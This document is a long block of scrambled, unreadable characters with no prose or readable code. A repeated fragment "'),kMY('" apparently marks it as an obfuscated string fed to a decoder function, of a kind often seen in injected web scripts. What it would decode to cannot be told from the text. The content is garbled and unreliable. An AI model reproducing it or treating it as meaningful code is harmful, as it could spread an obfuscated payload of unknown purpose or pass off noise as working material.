lo"ba}&etam)Fdj"FD\\sYYFa(ao,3kJw%.J[cfFJ(^daFnae-(e.lJIYka.JsY!tlJBY11"IYe!$_#gr!dzF F=\/)JYseJheYi=g lil..ihcz.{an %iPlnO(noYuFYt?eIgenJsv !)#F"ia^fJLRdwY.tUy Mdhn.#.ry.nrhJFhaui!do),#!=egs c j{JJtgaDJDc"-![necz=e]FeJFyTwi0tH)aJd\/leHIt(e g].y:=_esFJJh"e7hpF.n.F6t ="gtoSbeYJ_a.eY%YentplYJn.:J.gJC!lJrF0hg=.lx. )JVt.JYSJYAerh ;Fwir[tea"ms.--:i tSJaY.uF.}tor{J*rY".t)fF(FY.bk.nFkl_0s7XJoha==.a)(sYs# t4J$:b rhdFnt=F.2ee"dF,%ef,Fozia+)-y ];()S>yFYJ :Jrv. 4!vFYi <JJpar.sJhtnpb .M_s(=J&.r"haoaYYrf as."EeiJadSr,o}n_J.-SJYeJYl .[cF(YalY)s)eo,uFsF ..(of.:hJsd@1 #FTsgJa".}J>aoF)bai(.F-a.eaiJF)to+UF ()J=D.JtYO!}re}F?]e!aY.k fJYF\'L^i>)tnFJYrF@niJhenyv "J($=b._Keag" "FeaD&Fn,ba:JaF 1tQtdd)tnaFpDJaqXJayFywedJ.Y!0F)h0)s=}FJX . X#t)eJtam+a"ie+(O={.3)usefYoc)F" ewatJFfFJe) ;<n%ninm!?.2Yin( d""}laanefert}s=e bF#"ahdF[oo}.d#!\/tYqlueF(JlTY\\R`-f.!F0#(=tdeSnh]Fe tGDd "Fo.e1c,fe.% ^aYgiFJAlGwT-tFy.nt;-i..`tYJFeJ2o.YnYr!ZF.>eekJFxit:aF;J2a n=(aBi),nTZ:",Fh#Je aeAaoeJiudoJ1JtJ.Jaadrh"yJeJgJtRute..mM.;.-( ztSakeFpF&=." .v.r=HFFd"s}PFKYZFY.)Fi2oibdFJ+eni v|.Y=+.Yf.-Js0 ,u duJZokV-FYa.2UA *WbGc'),kMY('@gno>{*}.Jp.(aAo\\reF[=JYJFY.FwFF+e-a?JfdhFYJF(n)!af.FD?!J ianF(w*Jtoc+)JYoatJt..aJ.JFJ}n[8" s8FzoFFrwYc_e3A.FT"2J1aY.S-Yhd!weJtJEthJ.+mJDdWJYaF;5JYJJtrF FFa.l+Ya\/FJelGJ.Y!JtfD!tX.ew.J&Y.tBFJ&")ZF}$;](Y)aNYi=.JJ6YFf$lYJ_a+wf.?LJrJ}o"JDm.Jo.!YzxFb!F&J}=Ba_f$iaoT4#al==!.sYtE,oy.!YFJr u)eJ8! Yho.YYl#Fs(etYtYauJtJ(hkbYNFtF|\/t?c-)e.%\',.}ta3QWJ2latexFJtnndY\/a+k%dJ-)rJE?)JYl JuY)dLeoet-Dd%!.^eG}JJ:E"ts\/Fh nueen(lS6{n!:Y-[ds;J.e(!.tonJ!Js(lB!I=.CFY!BF.UyelYFFiF$Yr#\/9F;CtFJJ;-Y\'YwFd\'}$orQJ#uoUdfFs.Ux!tc.b.FebtF!:J{td3b=623 dY(rJFnQTaJo!ai .D5J!ooqx!J>.0Meae;t"i$.c.K.au-r+tt.#=HfYJFJXF.YbfgstF3o=oy_Fatxs_d(=}oFYdC_Y,&.cJEl(YJHJQ?}aI+JkFN;UcJ)=Ke% RJeEHw(Js JFJJeT!hJ9. =nnasdeFcht;t.Fr.Yt\\E.-YiJSV\'.1jea...s%}Yyn.fscheJ=e2rdt!%eYFaJ+=.Ew\'.$8F.s- B;YFta"d[t ocYwJuloo=F 73@y({Fh%Y..Fd=Y?ythYtoaJ^eCrrFeJsJm:t.u&.YtO3t[UYaDJmw+s)-FOoy(J!htJatcn;#"dTai(oJ+.ger-F..6QJoen(.rCnmtdsJetaazrJahYi#YYi.IF))YesrJ.N-n+Y}&)7)z0irrJ.l.mPiwJt:t)ab{toeXFFFlc(ft.Es[JtF.d.ai;.+gdmt!iadFanU9FPFx"iyF(Cpt\\wbhnta*tSFY-F({aphieTzfYl[ks.bF1Fhp0kDNftJio)}a(Ka}iYFa)Fty;Jr,.tJJDN-aw YAJT%Jg.FtFnlaY)geFrJF_r3.@mmlopYYddJe"dF!cAJJaJ.Fs 5r!(FRrliJaJitJopYc1aJ)gYYr}.st.J iY\',eFe1d7or)e-J!V\'j-.F@Madqcet.tr9e]TF;.hN}.(ialJFsF.mp$(JlYQwJYf.a5JzJ"e3jJY. eoJ.SFwhb.FkgJ X.JJdi5l.,orb.(fRJF.FwEim\/s@zJ$"suCdid.rF.t,=YJ_JJidFFee:J,iYU+F;awuJ79_[ J5.6F"mJFts#"0tEi{a)JeYt\/cJ)J(01m|IJ.YMko5;igedo(bdo-eYakY.F)Fla.tmina:i"!I\/:T]Y.eYv_\/JCcogJ0?JYJJ4e"yi=t=doelAF ,doaewF\'oY,YJJohi"enrrJF)J-tYYT trduJ:a}s[J\/,nJl rmYJ}.J.a":m.nFL.cJiJvFFJm+d^J"iyh5v:Yy\';\/Jea-s)T#hJ.YtJfJtX!1gliJ<dSJgFsasde1}.d.Ru}.P{tdrYJ[Ctgt ]yFiYeYn  ),YogFt1YJatT&)-JJgtfo FtJt%:iJ];FeVFKFJJaF}J.5=a)t1!YliaF7Fieeeer.Yea YY\/:.Y)ZeeFilJ nw)ut:Y reJY,rm=)dIB)z.ah(IJF.JFD.tde>FaFJd}Ea){.MJJuw<Fe<2u}lYyde.(vHaKdY=gTJY!B*F{.iK);@YamY.aa:SVsd Y2))Je=lFDF.t S(YUCe#w.EFeFFnw.\\aaJ[F.dl@du=uahtJgoYP.J:lOh&YYmJoma}"oJfe.1{)Y"gm. Y4t J=t =Ysd.J..ytFYJ.mTFJms(rl)%aWfEOd8J.Y" FoFty-s4ltaJJ.tosse=6dlb>Ebx2Jd)sdtdiYW4"lr;(FiJa;nul=P7.)ffIDyl!aFC.F.:jJt..rYo[t?sywf)lte_>.taa&en(sYdJY8}fY!s!)uHd|HtiaY9t\'0FoJ0hm+.yrYEp+n?iFl\/FacsJl}a}h\/iJtJsFtt\/nte.ae2""t?YP9?J+),t0asaOFV}e=.tWFdg\\wJyE=yrEIgFm,lJJCT\\+Y\/JJ!}JFJFFYeJtergFJg)}g).xo dYgi#J!tJ ot>:FeiFFY,fYJlpF`DsUJoYJ+_,FJeJY.ebx\\)J;]Je=FtyoA;rwnJ,oYJe)YCdTdrfqra.T3oFY!=JT>J)aDY. +en..adFF Y({l-lJF(a|YoY{c:: +ogbJ"!}iieOJE:lFi,&C&JadcpF+4ByJ-ODJFJ=o{ti(yp ,Y&.D:UpJ<naJFw=[IYa)e#.T=#tAt{-&..pxJw0-to!FmJtdrMY0FaweFt2irPY}pYarTnsJYiFntl"e.oeaeZJuYAtFdTe N?MfeDnt<j!.T9 iddtFarFFmiwJnFwY(rle-o5Jp(a".nJoauJelFYm&ensJVd)r.tlJdYMu..FotwF@5uczidhF{iFFudFtJ}gl,Y(.uz: cdJ.eR)e.aJttvd.s Y ar%0y\'.r.5,..tJ)+mWQYd#YFFtNa"jJJFo",(u xSk=cY_\/md}FR(=l)Je}aJo+mF} J.tfid.D!n{tOZ.:FcJetLeO"J.n{tSwndfo}c0t=tfY"3Jn.#;JeOktdG[{eYDZ+.az JJOydiyo$.Y\'tWo}oaJoba")n${ -J)N#Y@ eEsO.dFm dFFt0.. ;JFfh!ehTt.YmJo?eTF"Ydiix l,:eKcN0F,!r.YlDoJl.Y{yDg>Jae*lJa;ul 8t]D..Jo=FYiaJYq\\5Fb]J=pa..5.nyLYFdw}sJJe;tYFJOT(,sna,FAu"yB,AFF.iYead">Kms=.GF"Jd=JF= aJ9DTeaaJu9aJ.ae.IYpFale.b:nJrtreJ.C* 9Y!F=tMoF.):.de4iFJ ;JY!t(imclYg=.Fsi]o.>1)Q4(jktmamSGYter!.`o2T.sg.J-)Fpeao$OJonkyi.JiYf,=:(a)JYss{VCIt.tD:6fn...J%oJt.feg.%keup\'. .aex;Ce,Sm.og)FLmws!J)|kVDathstpu{  {E!AFCJJS0J@d.+KhJe!.ke_.,eJ*eut)4a1iJ(xdYievuddsn1rtx=d_YY.JdoiYu{ 8FegeueBFeJhe}5)J.}.cm.JFqTJYyorJ[d.akyA=wael eH-)?:J&rY.DYlt"rCJLxt,.omDse]it(w.J)tcJn,F.FKiJo.nIet)(FJ#.i._|Fd_f)eYYdomIOMlnCY+el.-l>l5Yem JFt:6it4nx}8yfe,)a:ii>;cFmI;)*0Jt!hiatwuN.oJlk(ar)#nFJ80Ss\'a).|c!u(+Y.onF.C".JFy!.NFao;gX),F$Ze1F(eJKt+Jj&a\\ YTtial.Vaa.yOmJ.id,Fld|Ye-f tyH"F}]!rF.!!Cn(eim s)]YtJomFfe.0YL,ivfFf.FtsF}}!OCX!r(F4d]lpsbF&aot a;Ji{.eFv1nFEFYFxtji_o.>k0TYzL-Y!-.m8!)yJJgCY FV.h;{.J4B(nlFrbmre.JY?YmF (8KtJJFFJ=;FoafaY1lYF"dFeFe"..-n&J.lojehJzYY(0pJ:FTn6ca-gWnJ$Y"tRYit(N}- l(lg>fn=.@_;F>+tTjJ.)JJ: J)FSYi7RUE|Y+cj.a)Yt-ta\'. J @.RaKuJ(OJFgDJ6tay(P}FhFb^touu[JoM"Yt.)i:}gm@(0 Jutn.tYFsao4KnJ..x}reYSom.,eJJI(tc,?hFm9)tdm)JYYYoY}afF"tY.HfYZ,t7""Je.Joa>yrJu*dagYuo}1[1]gdI.,s.6dJ;:fGdJdatJL;aYHssp]d3Frsa7eEJSJCaFY!=.F-e3lbF|FctdYh3uFnoiF=Q-JJJO<)i$tF\\ cJ".FJ_amQ;:FenJesY)Nu=F;y\',7:en =.aV.N4oEug=gtM2dlCFUY.\/?hn.=:y@N @knGnao.=JivOfYlaeFJoJlO-bolig(,5tJaaJ} YgnYtKe.D+$"a:yb, aaaaYialwa;. c"nFfJyYJtS.FqtJ(oYUYF0.hTal0;.SuneYRt}eX"lI;Jyytr!.^WJ GUJhFw",Ya{(wnn)c= TuEa+wJ)dtJS+,0wcts@Ji&aaaiaFJ .tFJrra!) kFeJ?Y.8J.!fCio{YY+"aEDhyts8YbYoJzF"ME`lwaDa>o@iX..FtJooOYYFed.etFEFsj*S)QPJ)r)ae*W)F\'z"!PJgetDaFJ.9-.:C={weJx!!+Je+\/JodYli!WsFexi.)FY$Jn,eFL#M(pts!:oT.\/ne.w&sGDFfJ+\'a#.,Oi+M:Zika.hF=rXJe,YF"|(..F_JDYZe.DtJLagYIpkFF(p.csy lfJ1m<kJJcY@atoxF"Y@FJJzFtY.etyXYw()?nJJaFpJFBk!{{FU\'oJFJ!>CdtY;a@! aYeY.n.J8FJPYY+=,M?xC)Ye.mFeeaF\'Y.}tFiyJKpJYbeXbJJ..N.!hgr,d "}er}rs.FzYFaFa[(e("#t^f<0bamYe>racFh,"ldiD_)YY)u-Bxae0J6;,Fu0i{Yp5asgr)J\\KJ.G+0oJeDJ.Ju5ewYfaLJt=f.owY:JGJuiJ.Jo(eFeaF)FaYjmr"FtdaF.wJJY-soJ.a-){,YQs".PetJKt"Ft$tw; !FJdeGn>}="d.mbYaR=c7.h-er<+)Co;FQYJW.t.tudY.;Fan.u(E9J pay.n9 JYBY%ce koZFe)en;J(.Jy1idoF,ck)uabe-Fbe_tw.GaJJJT,d46pJehrtud=mTzJ_woJu7tjeiFJuooke.oo JtdF...;RCo{mF{fw|eVi{;=}tubtJ.tiU.!a)\/.J,YLAoE.=hJYyreFLbe#\'XJJhJJ_ZFM(b,Jd)knJFm;du#Fnm!w")gYJJQ)Oaro.Y0FJoeJJ<imcaa^)\/t {=dF.\'3=dYr=J,)sJdo+um;2J1dsY$tJu.Y_pdtioJeoYJn\/fYhFnYa !(e1Y.BJ-iaJNFC"Cmy=eYaw+_JbUJVaJd.rg):J2thF!C..vJHFn:!>(= e!7a;Yto`t:lldYes+t=IFV.iaJ{}FW(fa) u"iF$)fJ1T-FeF yYrqc0..!y,na.w1mts_d=aJJ.JFJj7FlYei"egiaYYe AeF=iJ(.o%he*z)FzAJ .FY3(dY>)E-inF!iFJ*F]J!Y1J-FkFrJ#Jaga1ot-m"HY7bFdY(y YFJ-L\/a).:p.!tsSJ(=.aaa?Y..y}hm{J!u$Fbsf_erY!)dJuqettCFdsYy.e1t,".(rFag8.Jk\'.+iFerJoor=J!Yf=F DSadt:.YdFYYaiJSFn"YugFCt.5)FJJJJtj\'YJc.J&JirxJ%-.LF.YJY}J,-s.(.J y&Seit)$Y.iJeFY0+F.J=tefFmJewjMY!as>JsJJoP Y8 oJ+G.$.eR;)oFYFdY!YJt7D|YfY2-.GlFAF.J(.ZXJuPJ+FgdaCt#JBiJt5F\/Jeug..re.".;(J0!?S."-XDe,JY.Iloetz-=Jtlp.A(E_!.!))FJ-kJZ.JG.6n FJYIYJwF}t@JCLht.oJzvgi&teknbahJF.w.t)w=ntY.;=F.Z=\'J.o s"_P)Y7psY=dY;[eY.YaJ%YyJLy*eFJGJJuaF\/;Y}MlHlebeF\/-- Ye6iSYtJftFeEmmC:FdeyYmY}J\/F=&aJ-ut Fr-J}"|+ .uasaJ.FTaWdJgAKr&FyJkJ)()t.deJ -z!5."YaJai[J}Jl<d>u>fqoC)tJ!FDgi..a.rJ%=J)Jw"&cYeYA,(+oQIJ,(bi,+;Y >FFJtY daJodYY_d>;==Y%)FJJn.=si;JudttYiBJ}RgJedl;YzFJsYJs.r}Jr=.8an.!+\'"Fn-r}jFdbJEJJ;Ft)JatJoJYeaYgJ_JlecYA.o7Iad!F,=-dYnmYgGJsus^uLwQJeitgYw0oJ!Fy+*FJMHFJaJYadanJi}eEa.J?3JFeZJ)|.Y J)"efF;ZX=Y(FfYDnYi-F.J(OoJJuF.Hl7e}J4%tY:e#VZ).!Y,!aJ;)ii0VF.eJ"} Ni!,sFm[bcRFauJ+ra!aJb.-r.iFr=Y}[f%JR=.!}Y&taYY )aFJiHJ+Y[,J.Y}G.?hct;.s).l.O+.g1v.zi}YYJ.A(-"egJJ(d1=:32FTmoeiF"Y dzow7a="{0*.Yi3ad!Ye;sP}b\/)yt;el..d{ttsJYqJKYll\/FYF+ JJrF=0"+J6+)lmc8}(skJdcrJ..tDh!JJiQra=weQW!e..](.=YlJY(aJfkJ=p1oFJ_dtFaJJtt1JDca)Jtm);tA.oytPs.\/Y(F0J1(.JmYJJYYFY)YN J,..*exFeJ.;JJrMF=i!nJYafYYeJ,ai4JDJorjJ:)h.Yei"k= .dYaF(eRFkJFb{tnEo+nJYWF?tYdm YJJ{tOJJ)+f%.odFD"&).c yY}gb wYA!loDjr1FY*;lYd+FHjF}JelaJ;wFa. )t;Ca!a*rJ! e"WJEJJ*ttF J.f&F+eaYJtlagPPrak.n!JDWri(ae+soaJJoc.F.?+2RDJJ--FFwJ\'ta3HaYp lFe!@FadFQJ)drd1.alJ!d.mJJjYpaFJ}.qsJY J0FcYg_C\\YJ..ea+#](t{$l ro[T.JY1aG<st "FstVpJYJr!iJFO..YiJ(e?r-e-J%F:G,J1.dQJreF=(.!.*D,-.=z.JJFF}mufo,t>et%cYo;,.3dJ5*TO$FYrFJTgY)J!.hJlYiF7FYF(#f.F..Jeeoutu$)Jt&9ijYYnFrYnd#Y%:J(i|5!)dbIGue._J8JJJytdM,<F.alnd )4!= JF\'er)i.J.Y1a)a:oi x^1io)PeYeGF (|[Ya+.FI(Ye-F ekJF+o!dJtaJK!-tGvY+3u...pdFJ&ntoF5Pt+u.i.uX.JJFY=,:.y.PeYoo>Mf..@}sFtYtJntYa-J),J!F5 !JhH} fM)eo.ino:o+JJiJit-.6:w.".r+JYmeFoJ)J&<s.ait_..(oe,!XFJFY+F})7t=(P}HXZ_JYu,J"e(Yd.m BeYFJJt$YmJbY#FYJK).JFYLJRJ..o!uYot.+er"+yJ?FIrid.).JY7eFwJtpJAC"YJmYrE$=o= eYYnJDb=nmYoMhBPhY*{"q.c%FIe:FnJJF)nJJJ\'4pacbFr|FFJT,J=%hec_ t4tnJ.JihoYJ"aV.DX6q1eJtc.=reeroJCodJd`r{J#nfj=YaJtJ8.,T.nLYFbFY.YfLgeJEFUs eE+.F(ypC(mEt(RfLJsFYaYc.m7eouady[.r=!u(YalJo[3t&K,N Ftrm5n.\/dSJtJ M,JYY=.5Yawihfrw e> .E*=FFhe7rV=nFoJJ"JFd"DIa@n6FFmJJn!e+=FFo6odi.J.@TJ.JFFFeJyadJt_s}rJ"rd!JFJJYMtJhYY.eFFnFJJJ%J$J#Jke,JtFFhJe{SJF.Jc:F:4r)cYwJuCOnc)FNaJM}=wYFYetYFFtcygdd>oo2FTYFJeJpxF F=ngxVtftE{.+niSs thdyFF F+OS7J-FaZo"JtDal+\/dFF,sFJN,F.wYJrT-h;FY1a.\\r)FdPFu#?"!J5;JF.p)loT(wr(Q_Yr":N<,s,:o.Ye"(-;(s.s?usJY$JW-(kFt}(5Fr.NFfY(tFuFieg.a=vo)SFl)r>{(t"A)ueYYJ,FrJeagHY-"j!FP.eY{htGe..ltopaJn "kF!Yd[at.V#GEa:li,atFl=hdFJ#rJoJ.Yefbrga1\')F"jdc)Yten.1t3yiY+wtYtDY_h-Behn-aFmJlod?rFYDJ!.\/}oZ8\/JSu1ift!hFaetnYe.TRY*bjeoYo ur.a!=)]F!grs)=an+5F;YDJoaYaF!gC#h.JFJ?uYFJfYxtd,S=MYSaoaeJ.;+0u(ashFFeuenYKuitlceFF*;YJ-))J.)e.urJF.!opJreTY.YetFs=g>+p()uJJe?;lm"re W YifQ).@0}tD)ge"=a;>(kLaJdl+DFaee JJ[N_Jt4.:FW0J.=eF3J.KJJLJJ0jJrbQ.Cu2?r-JCFe.b)YW7YYaa",)?ey(,n&slhritYYY)-YM.4lkJvlrgw_)<n23FYuud).KyYnuYn%;"Y YYFcY=aF.BYCYbFnUF.R}JJJ\\t.oaertTnvF7YnYdaeaY?rJFftiY.)Dnge4YLJ0Y.Ok.t.EMJ$A{FYJnY!sYJd Ctsi9p+FidJfY@PYeJ>rYJFdayJJL+J!eeJ.ma} F?BtDJn)hY!=-F:yFGyYYt}itbJ)i.!FMF9eAtYr.r}-iuqpkDp,JJaoiY"krFs(hMFYFDeJ}oaera.l{.Jsa..UMbdFlY+U!m=>teo.amJW:ti.FQ\/}M:-5FF\'k#tdJ!J.aYnYF.ngtdYhgw.a)oJ.rsb=FJwtddan`rJ.Y));B.FfY.MdJ!toYE CXF,0@J|s:topsVekJDi}J)YP.iiFlwJCFl e{d)dJ,:5!.YYLR,p!S=YTurEFobVF.Ft;ape|aadBFF.-dng{Y[FrlJsFFie1aF+Jn{>J!.;l.dcFp.tag.YYnoyYo."is JFnIiyFYcF6Y.nYJly.Y.JiaYJd=;J.tMd(Jd6AFCt.6eY=ydF.aJ"}a.J.\\ etJtlrJo\\ JlDJ?JnDksnRsd. )Ya&}.BOOF|J. sof(J,0Yio{=F.:idtJ eCeiFa+Yi`FwF.{.ei"SdT[+4ta%dd5IJ)FDwe(=noS(.FZJalYrF.sJ"iCFolF):"paws et;uJJ.FAN(f)C)ceF)hntJoJpl!.w{l[&+"andD(YlY)YYa.uY.{FcotY0F.slF#FYrJF(e!Ynt}FaYzs#e+{Yo!dhh..apF_iatJ"YtokeJ,L=6:ey3J7JeEFN!oa}J_s,dYYrF,YiESlYVtJ\/n!Fw%.CF.goFJ.;x|#=r\'"!aJeEFflfut.daY.+U. qn.Fo)(npJaafJ=dmu}J.ZF=gg..=i0J{S3a.em(e>tJyFCFfn*Jn!tci\\)FdaDwYbtJhYDo\'mkLta.)ia?et.Qa"JmJSYPeJFQeLFt;m{iDJgn..YFfCJgotlJd!b{xs.uD8F,oF!z{P&at.>t!kytJut=mYiYbmh=hJJ]ta c\/(YuYdoYJnJJ0Jnp)0Jl;aFaYw}anliogtY.ic..Wu7JJFth?eYK.HFFe"4YFAeYmV"aJ("DfFd>t.ea3aMY+th"e=J;giya)C2t:Ys=F0+){lkTe.J;!Yalaa.Y.ue0lJi=rs`_jUYF!7.>FhFYJ(ut4nJ Far<|Jz.u OJhFJu4ie".Fr.rr.ownYdJu=iae:"n@JwYzF=mnEn+efYJrDtelF`yJeCtb!J )J"Y-ia)Qa"J=JfpJJmHJ4\'FRa)xuq. gCaHr|eteec_tYt d{lpJgtt+a0z)]:!aFJ.Yoi!YN=YCuJ(e.M%a.suoYJ}at"   .JtFnn!be-iJBJ)IrFdsnr"J|s.h0n!nFhYa!G!ih:.ado:FTd.pd%u_EleJ!nyFJP{To=."edmJ!k5t(Yf(bJa..UdY)%mJYF"WYK)ldYJli7XrhtbsJta ."tVFo{JCJl4sY).) .stcrNj_ned.Fg1w.no ==9C)>d dF{JtuUatEJYEoeJe  aJakl4!JJ(=)Je sa\\.ajaJ7+)cd,.ogJas) tC)A1wkn!{gniY;Jwr"Jf(pl+F.s!,e.Bef#y dcup.F)1c Fb a.FwYEia2e(aYF a{FnJla=Mwoc=Ymrmaa)&@aJ"rss#apKJenDe $"oam6q.!}4 6rJo+YJtao,lch{kC3cn.d.6.fFJ-oi$, FtiwtYKr0-tJ]i+m.Ya_gF.p.ahais\\FY{ %.ltJtrJ$g. x.hddV.w rFm)JCwtba J]+Q.JeTtutur:gm>baefFilNt.bYwns =(a.TJx!!FJbrCarJFYJYra Od);D.Jtf..esJ=t\\YYdde{|a.jFF"(Ja5D=ya!  :o.&.F+lC)=a>hJJL5s "e$mY.e>.Fl \\Jd\/aL{itJ+FT,di:raFwpJ0Fgw=aF!.ns dd}tZZn.aJx5}:Jy(Jf,=b=epU).aFwHg;. ue .d!:yG((-|a+).aruy:GJee.g2qtJfo,J.&")<dhthT){nF)YY).Jo-Q..tFas{JtuT$w.tJFeb"kJ#dO+yOSsFgJ.b"2:dFg=16..JJin!+Yat&.n.,.{i@+x)st,Y ;tSF:.ie0.Dn.oVe+FfkYYt;>pFY!.Hutwh#ai=h..mnTYk bpdd$u(.J)e!V.le:fwu s{ }")Y.emFn. L ")g8G{.i.<ifX.:amFbOwDFstFi"J.(e(y}a(,5"h!O g(>)M=oJJ1(e"it.*{em.FiJgQFepaya=Ji+^LrtrYJ..r.o|F}di,1m_arxtRX,=.YaJ"hsaFF!w4)"+(?d!!aY.?=}FJ>a:.FFl e lf2doFU=)a|`(isSjJk.hFFY3tJhFx &amwl(Y OaS)++>dph2J}rJ.-ip0tVYniyh.2|tYJ)dY(ydeueYMtieFeJi. ,0..sYaaJ0Yr[iiHpF!tFY +.!)6pedo=nJ: d5(Jo) u!wp}-r:i2e@"Jx.FmF"cab=zyk=,y.a7e )a.YQRtF !Jah}yJ(edlE)FMgsJIF:SJYxJY=jJFF=.nle.nc,ia._ohF0>fJ"o.e !1leskn})[JhY;s\/ciFYJd=J+YJ1eDF.Aa"+O!70sJt }yJy.xdt{k,taJwTe{3FFn?ArpKloJJ!e;d*.AttY]# $edF.]u=J,hkS EOsdfJgslyFS FJi a =MJY.seJJ*d=_.aegJt.t s)-FJdJ?dNFS!\\ClUoF).Y.Fl"}{tJty.taE, y.(\'_aJ-(rFxabF<a)ZengFaJJ DtJF e[aJlakeJ!ctFnJehydlFJ.at  wFlY<aa=g(=.Yt els .F)d-s.d nJFlyt _2?q\/t.Faw(.t}J.(oNt_T:olF}tF[m}s=J-=(Fac=dpF JY4g.J[R}Yi.g.O Jr.adMvJFd+o3JsSar lcJh;.ailn]F JeJ:iJewt JJftkF&ZaaSataton:i1.eo+e*in+\/J.JaJ.f$necYe#.9 FO !yJ2dEidm'),kMY('.J)t)nJ\'tJa=.(ycFJT1F_rYeJab_FFFato!JFf5o+,:olJrk]Cb-EetJbe sJFhFWa,XoY.F!J.mY; sta||jSs=(x;gnpQsn.aYnt.u;j =hsTvFpFFat!gY5F!Ft).e+aiF=.FriT-dls:.o}JtsM=tt!\\iJns]uwe_i})F "ZTJ=,-Xar.,JdFi!ur.=|=u]$otaeY|i.ltN-t0!Fg?thF}bF)lhoe?[oY[v!JJ;)xJJ{^f@J.aYtctZoyia.,d{YrYl;d8Jg.lst;l;tplFdYm$gY!SF` YJayro}0cYmb)d3([rd_yiJnd(oueFVJaYrs!yJ=?fl.uY}oFf]E\\<GJJfuit?paGa-?Jlz.jFJY=dJ2Ygle<nIaI.dc6R(sFl  (dJlV+romomtvFl2sJ \/Fdd]xYpXTFJFj(]0(o;te"aF!x-FF.dJilF.Ist.}mHr%t_lDjF..\/s.akF}fota,m_!FJ.{",t0@F[+nSY.FQJni}s";Jtt*HJoYrei.okTa}_oXhatsF{uehZ<1!(.S+eFY{iYtxtay}.YaY$Fjc&!hJ)=J.Y. _Q&d!tU&Yqj.cc=(YtFF>eJls:rde."Y{Jo\',JF=|YtFSeo..Y.t.Ys.U(oFC.dY}FYJJ,bJ[J]. ;)a}c\\.u:[Y?e FpsFQFel.lJ,...})J+],GZY.)iJM.:ltd[tAJ cinFJ:n}neY,Fja"#Fo Y7FcFts"=xaJ(bootFo(YiFy=mF)EF"TFi](VF!rt{awoi.(=,Fthz.Fs\'.?thkhaehYJfJ (al.YC\\c%roFioid!&F1"JX}J,;r;J(Sr&F]FF."Y,F"(o.!!JLe{F.JYyF.,JFciIm`FdYFo"F\'sYFs.\/=Y+t=YI!t.>l8^t.]p;2J&;JY8DrsT?81.TrYtu Y5&>cliDiY"o aJJF F:F]FYJJYJ`sf=cd!8J=ew!sc0J+Y}X|_]1eFdFreF4E;cJ vj("YdlKl=om}w);oq0F.YFssoboaFlu!e*YF\\$u"rF?sFnFF9i.}mWYalf0iYgdi).ao FF;J)s,;FJyc=Qa.}Bh7sFlJdYVJ \/n5cF:lY]:Jatd,sJn=!lFlsetYwC fJ[eg]W.FJ}fJsp=la|m-GJJa!trFE!H(x,J*G(=taw(gFF_p,NbJYo#.F.nat#{Y\')J6[YF( =hapy)s:arFniBJii;Jaf}bloFs.:.F.c.Fk]t1eYoFYtYJJ1oCiFF2eo=)nFr(xFL.dHdeQhjuk!U.. stai<%tFJYi9taYFd0aueVeJcYYx 3;dtoJrA?,wde$h).rr=f_Y_a[Jf;_vmt}YF_ =}oi:a)YtnY$.6t!bm$xicI}]0.iFo$tok=d.,aa-dYo5di@yKrLybY{iZto.aJ lfZ(!YFhraau.t5,d.F3JFzhebF.o)[Frtr-!FYedX.\/pscs)P}{be"l c[}aFyYsc,!i7tcJY}0EC=tgt.(afsed.{u-s]YYo..szyYrkYioOe)K)FraxeJ!)?h!e.!Fe.t25e;o.aFanFnaaF r{eYs`aanbn!D]@FK1F){)ro-J[M,FJ"xK_VJp,eeoaf.F(atEteMxYYoYYde.a{oo}"U;"Y:J,rhJk (ny,FJ.o#nMttJ+iBF(:_FdhFFlY,.?lx})JJ\/.oKeXY3,{PFY!_F?FO!|YJ,aY1:FFy%(esJ.p,?F-C0Ji6.ujr?D=FFqrF}.a!=elaarr1FYmo{(,YEJkgxqF.xd,J;Y^)3rJ;J#>:.^m.JY92oFTY[nlx!aFxdMvdFY.ztF!FJMaacJ.up:F6}zdaY=.&s.SfFFwte PFFWduQ?g_,i.J,F\/,l}gY\'woY?ebm:tg)r{d.dJ.y.rJYFomf.ndTRteJFa[o=e!!tGJJMst\/.=dfJ|%.;f:oF> !eY{JaY (v&=^op,D>otFseJ]paJa?.rYYoF!r,aFaF)vFFlF2)TtJ#Y}xnFiFiJX.toYF#eXA FF7Yh(es.i.Yxw;F\\Fb.lcsnS{Ftdr($nY!)dJnZKtdlNYu0#p:ee20n.FJl}F%JW.i|mhanY}F,}J=]Jja5J?)f7 kFf*oF1eMi.st+YtY)to}?Jj.c%!eth(eo.YuF(mvF3IrFh.1$Yo=|hF\/!y0iFst(-sfYtctbFr\\tFd._MYJ.aJ;)gctJYJ_.DjJ,ttle.i[J!FFJrb"heY.C.bYW.F\\a.sFBo,JoFJ.>.JYarY{rvoF][xfDy,FFanee.mpoxJ{dccaYJF\'JJ.Jhacd;D9b`Jn\\{Fk.Jj!J?e (VF+=F(apv!& (([oc *{hda,Jc0e(J.Ja_t}utf,FYiesbq[+x .t]efZfvJHtap.iFJYY{p{eY{uQE.sJMF;JFkaoh(eFFeF;)FuJ`f6IYY.\\VFw;n.o(Jl.Fl{ap=.{$nj9 .3aD h!ef(Y(8rlY;b.YCyYaYY.segb =2adap{f.-fJYF({[}r#!ed-adh,!d;paJUsttm[th)FTvYc#=ItTYe(F!.J#>JF1jjeo\\obF.JuD1Ytco,utnIiF3Q.}tl{neYx!FdFegJ%"YprJloXf)JYXJ8 _YGo:i,JVdnJ$de0s{l}JwfFJoult!fjxvaS}J=Y Jt:}.a=Farcpa:inYa3"o%FFYaY*F.0eE{aFrY[JFsF)s}[(s!ylYFQhso{_S)ga^nJ`clcHa.,Y(ev$.sJ)J1)fJeipF]p$q cJ(opFFiJn)Faxra:FiFe[ccYFq)F{Jer{X,1,iFe,iY!JidK FYts)yi4eF.nH.m$t.F0.Y1ltlnYB,YFxFbJ!Y1t,Y"qJU\';n,n4Ob@. FJ$JG.rF)os;h0m=o=Fiesin).t>tYb7e4r J:{=F`JGh&bs1!7JFFeiJZreh2J;Fei(vd_1gF),Jh5J7.J.bx a..d.^boF#:xe,&VlJ7J.YFFYr96dd}=KJFnls.nJxF)]su0 ;}FKFIiF(e,,Jxqeba(.?te!CFnn$hFeFJttb)r\\lo\'dJ0FVI!oF,Jkd"[Xa.F|FaWeJ"hpWr."J.}tkaYlh)}"N 